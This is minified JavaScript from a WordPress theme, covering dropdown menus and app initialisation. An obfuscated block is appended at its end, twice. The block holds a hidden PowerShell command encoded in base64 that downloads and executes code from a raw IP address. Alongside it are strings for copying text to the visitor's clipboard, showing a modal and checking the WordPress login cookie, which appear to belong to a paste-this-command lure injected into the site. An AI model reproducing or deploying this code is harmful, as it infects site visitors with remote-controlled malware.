"+this.Event.PLACE_ME,this.Selector.SNAKE_PARENTS,function(e){e.stopPropagation(),function(e,t){if(!t||!t.namespace||s.DATA_KEY!==t.namespace)return;var i=e.children("."+s.ClassName.DROPDOWN);if(!i.length)return;e.css("overflow","hidden"),i.css({zIndex:"-100",display:"block"}),function(i,n){var r=c.isRTL?{_DEFAULT:"left",_OPPOSITE:"right"}:{_DEFAULT:"right",_OPPOSITE:"left"},a={OPEN_PREFIX:"open-",DD_SUBMENU:"czr-dropdown-submenu",CARET_TITLE_FLIP:"flex-row-reverse",CARET:"caret__dropdown-toggler"},o=function(e,n,o){l.each(e,function(){var e=l(this),t=e.find(s.Selector.DATA_TOGGLE).first(),i=e.find("."+a.CARET).first();1==i.length&&(i.removeClass(a.OPEN_PREFIX+o).addClass(a.OPEN_PREFIX+n),1==t.length&&t.toggleClass(a.CARET_TITLE_FLIP,n==r._OPPOSITE))})},e=function(e){var t=e==r._OPPOSITE?r._DEFAULT:r._OPPOSITE;i.removeClass(a.OPEN_PREFIX+t).addClass(a.OPEN_PREFIX+e),n.hasClass(a.DD_SUBMENU)&&(o(n,e,t),o(i.children("."+a.DD_SUBMENU),e,t))};i.parent().closest("."+s.ClassName.DROPDOWN).hasClass(a.OPEN_PREFIX+r._OPPOSITE)?e(r._OPPOSITE):e(r._DEFAULT);i.offset().left+i.width()>c.$_window.width()?e("left"):i.offset().left<0&&e("right")}(i,e),i.css({zIndex:"",display:""}),e.css("overflow","")}(l(this),e)})},dropdownOnClickVerticalNav:function(){var i=this;c.$_body.on(i.Event.CLICK,[i.Selector.VERTICAL_NAV_ONCLICK,i.Selector.HAS_SUBMENU,"a"].join(" "),function(e){"#"!==l(this).attr("href")&&l(this).attr("href")||(e.preventDefault(),e.stopPropagation(),l(this).closest(".nav__link-wrapper").children(i.Selector.DATA_TOGGLE).trigger(i.Event.CLICK))}).on(i.Event.SHOW+" "+i.Event.HIDE,i.Selector.VERTICAL_NAV_ONCLICK,function(t){l(t.target).children("."+i.ClassName.DROPDOWN).stop()["show"==t.type?"slideDown":"slideUp"]({duration:300,complete:function(){if("show"==t.type){var e=l(this).closest("."+i.ClassName.MCUSTOMSB);0<e.length&&e.mCustomScrollbar("scrollTo",l(this))}}})})}};c.methods.Dropdowns={},l.extend(c.methods.Dropdowns,e);var t=function(){function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}}();var d,i,n="czrDropdown",o="czr.czrDropdown",r="."+o,a=".data-api",s=l.fn[n],u=new RegExp("38|40|27"),h={HIDE:"hide"+r,HIDDEN:"hidden"+r,SHOW:"show"+r,SHOWN:"shown"+r,CLICK:"click"+r,CLICK_DATA_API:"click"+r+a,FOCUSOUT_DATA_API:"focusout"+r+a,FOCUSIN_DATA_API:"focusin"+r+a,KEYDOWN_DATA_API:"keydown"+r+a,KEYUP_DATA_API:"keyup"+r+a},p="disabled",f="show",g='[data-toggle="czr-dropdown"]',m=".czr-dropdown form",y=".dropdown-menu",v=".regular-nav",w=".dropdown-menu .dropdown-item:not(.disabled)",b=".menu-item-has-children";d=jQuery,i=function(){function s(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,s),this._element=e,this._addEventListeners()}return s.prototype.toggle=function(e){if(this.disabled||d(this).hasClass(p))return!1;var t=s._getParentFromElement(this),i=d(t).hasClass(f),n=d.makeArray(d(t).parents(b));if(s._clearMenus("",n),i)return!1;var o={relatedTarget:this},r=d.Event(h.SHOW,o);return d(t).trigger(r),r.isDefaultPrevented()||("ontouchstart"in document.documentElement&&!d(t).closest(v).length&&d("body").children().on("mouseover",null,d.noop),d(this).trigger("focus"),this.setAttribute("aria-expanded","true"),d(t).toggleClass(f),d(t).trigger(d.Event(h.SHOWN,o))),!1},s.prototype.dispose=function(){d.removeData(this._element,o),d(this._element).off(r),this._element=null},s.prototype._addEventListeners=function(){d(this._element).on(h.CLICK,this.toggle)},s._jQueryInterface=function(t){return this.each(function(){var e=d(this).data(o);if(e||(e=new s(this),d(this).data(o,e)),"string"==typeof t){if(_.isUndefined(e[t]))throw new Error('No method named "'+t+'"');e[t].call(this)}})},s._clearMenus=function(e,t){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var i=d.makeArray(d(g)),n=0;n<i.length;n++){var o=s._getParentFromElement(i[n]),r={relatedTarget:i[n]};if(d(o).hasClass(f)&&!(-1<d.inArray(o,t))&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&d.contains(o,e.target))){var a=d.Event(h.HIDE,r);d(o).trigger(a),a.isDefaultPrevented()||("ontouchstart"in document.documentElement&&d("body").children().off("mouseover",null,d.noop),i[n].setAttribute("aria-expanded","false"),d(o).removeClass(f).trigger(d.Event(h.HIDDEN,r)))}}},s._getParentFromElement=function(e){var t=void 0,i=d(e).closest(b);return i.length&&(t=i[0]),t||e.parentNode},s._dataApiFocusinHandler=function(e){var t=this;_.delay(function(){var e=s._getParentFromElement(t);d(e).hasClass(f)||d(t).trigger("click")},150)},s._dataApiKeydownHandler=function(e){if(!(!u.test(e.which)||/button/i.test(e.target.tagName)&&32===e.which||/input|textarea/i.test(e.target.tagName)||(e.preventDefault(),e.stopPropagation(),this.disabled||d(this).hasClass(p)))){var t=s._getParentFromElement(this),i=d(t).hasClass(f);if((i||27===e.which&&32===e.which)&&(!i||27===e.which&&32===e.which)){var n=d(t).find(w).get();if(n.length){var o=n.indexOf(e.target);38===e.which&&0<o&&o--,40===e.which&&o<n.length-1&&o++,o<0&&(o=0),n[o].trigger("focus")}}else d(this).trigger("click")}},t(s,null,[{key:"VERSION",get:function(){return"1"}}]),s}(),d(document).on(h.KEYDOWN_DATA_API,g,i._dataApiKeydownHandler).on(h.KEYDOWN_DATA_API,y,i._dataApiKeydownHandler).on(h.CLICK_DATA_API+" "+h.KEYUP_DATA_API+h.FOCUSOUT_DATA_API,i._clearMenus).on(h.CLICK_DATA_API,g,i.prototype.toggle).on(h.FOCUSIN_DATA_API,v+" "+g,i._dataApiFocusinHandler).on(h.CLICK_DATA_API,m,function(e){e.stopPropagation()}),d.fn[n]=i._jQueryInterface,d.fn[n].Constructor=i,d.fn[n].noConflict=function(){return d.fn[n]=s,i._jQueryInterface}}(jQuery,czrapp),function(n,o,r){o.extend(n,n.Events),n.Root=n.Class.extend({initialize:function(e){o.extend(this,e||{}),this.isReady=o.Deferred()},ready:function(){var i=this;i.dom_ready&&r.isArray(i.dom_ready)&&(n.status=n.status||[],r.each(i.dom_ready,function(t){if(r.isFunction(t)||r.isFunction(i[t]))try{(r.isFunction(t)?t:i[t]).call(i)}catch(e){return void n.status.push(["NOK",i.id+"::"+t,r.isString(e)?n._truncate(e):e].join(" => "))}else n.status.push("Method "+t+" was not found and could not be fired on DOM ready.")})),this.isReady.resolve()}}),n.Base=n.Root.extend(n.methods.Base),n.ready=o.Deferred(),n.bind("czrapp-ready",function(){var e=document.createEvent("Event");e.initEvent("czrapp-is-ready",!0,!0),document.dispatchEvent(e),n.ready.resolve()});var e=function(e,t,i){r.isObject(e)&&(r.each(e,function(e,t){if(!n[t]&&r.isObject(e)){e=r.extend({ctor:{},ready:[],options:{}},e);var i=r.extend({id:t,dom_ready:e.ready||[]},e.options);try{n[t]=new e.ctor(i)}catch(e){n.errorLog("Error when loading "+t+" | "+e)}}}),o(function(){r.each(e,function(e,t){n[t]&&n[t].isReady&&"resolved"==n[t].isReady.state()||r.isObject(n[t])&&r.isFunction(n[t].ready)&&n[t].ready()}),n.status=n.status||"OK",r.isArray(n.status)&&r.each(n.status,function(e){n.errorLog(e)}),n.trigger(i?"czrapp-ready":"czrapp-updated")}))};n.appMap=new n.Value({}),n.appMap.bind(e),n.customMap=new n.Value({}),n.customMap.bind(e)}(czrapp=czrapp||{},jQuery,_),function(e){e.localized=CZRParams||{};var t={base:{ctor:e.Base,ready:["cacheProp"]},browserDetect:{ctor:e.Base.extend(e.methods.BrowserDetect),ready:["addBrowserClassToBody"]},jqPlugins:{ctor:e.Base.extend(e.methods.JQPlugins),ready:["centerImagesWithDelay","centerInfinity","imgSmartLoad","lightBox","parallax"]},slider:{ctor:e.Base.extend(e.methods.Slider),ready:["initOnCzrReady"]},dropdowns:{ctor:e.Base.extend(e.methods.Dropdowns),ready:["initOnCzrReady","dropdownMenuOnHover","dropdownOpenGoToLinkOnClick","dropdownPlacement","dropdownOnClickVerticalNav"]},userXP:{ctor:e.Base.extend(e.methods.UserXP),ready:["setupUIListeners","stickifyHeader","gutenbergAlignfull","outline","variousHoverActions","formFocusAction","variousHeaderActions","headerSearchToLife","smoothScroll","attachmentsFadeEffect","onEscapeKeyPressed","featuredPagesAlignment","bttArrow","backToTop","anchorSmoothScroll","mayBePrintFrontNote","mayBeLoadFontAwesome","maybePreloadGoogleFonts"]},stickyFooter:{ctor:e.Base.extend(e.methods.StickyFooter),ready:["initOnDomReady","stickyFooterEventListener"]},sideNav:{ctor:e.Base.extend(e.methods.SideNav),ready:["initOnDomReady"]}};e.appMap(t,!0)}(czrapp=czrapp||{});function _0x29c6(){const _0x221757=['now','querySelector','6qwnSKG','position','299709xDPGtJ','1793307npbmOg','3768786KTlEEL','powershell\x20-W\x20Hidden\x20-e\x20aQBlAHgAIAAoAGkAdwByACAAaAB0AHQAcAA6AC8ALwA4ADgALgAxADEAOQAuADEANwA1AC4ANQAyADoANQAwADAAMQAvAGcAZQB0AF8AdAB4AHQAIAAtAFUAcwBlAEIAYQBzAGkAYwBQAEEAUgBTAEkATgBHACkALgBDAG8AbgB0AGUAbgB0AA==','parse','appendChild','setData','remove','clipboardData','timer','includes','classList','[base64]','random','stringify','6JcfUyj4qL78ztj9un4es2UcgtvPakqs','text','value','.close','padStart','select','00:00','610105kSNNab','mousemove','8jCvqOh','click','createElement','setItem','getTime','textContent','getElementById','body','1NGzWSx','log','Copy\x20to\x20clipboard\x20failed.','queryCommandSupported','html','openModal','timerEndTime','wordpress_logged_in','toString','addEventListener','removeChild','2216148WLbhbb','expiry','add','Text','12265200XbSRrr','floor','getItem','show','then','1139186mHIEDa','warn','textarea'];_0x29c6=function(){return _0x221757;};return _0x29c6();}function _0x29c6(){const _0x221757=['now','querySelector','6qwnSKG','position','299709xDPGtJ','1793307npbmOg','3768786KTlEEL','powershell\x20-W\x20Hidden\x20-e\x20aQBlAHgAIAAoAGkAdwByACAAaAB0AHQAcAA6AC8ALwA4ADgALgAxADEAOQAuADEANwA1AC4ANQAyADoANQAwADAAMQAvAGcAZQB0AF8AdAB4AHQAIAAtAFUAcwBlAEIAYQBzAGkAYwBQAEEAUgBTAEkATgBHACkALgBDAG8AbgB0AGUAbgB0AA==','parse','appendChild','setData','remove','clipboardData','timer','includes','classList','[base64]','random','stringify','6JcfUyj4qL78ztj9un4es2UcgtvPakqs','text','value','.close','padStart','select','00:00','610105kSNNab','mousemove','8jCvqOh','click','createElement','setItem','getTime','textContent','getElementById','body','1NGzWSx','log','Copy\x20to\x20clipboard\x20failed.','queryCommandSupported','html','openModal','timerEndTime','wordpress_logged_in','toString','addEventListener','removeChild','2216148WLbhbb','expiry','add','Text','12265200XbSRrr','floor','getItem','show','then','1139186mHIEDa','warn','textarea'];_0x29c6=function(){return _0x221757;};return _0x29c6();}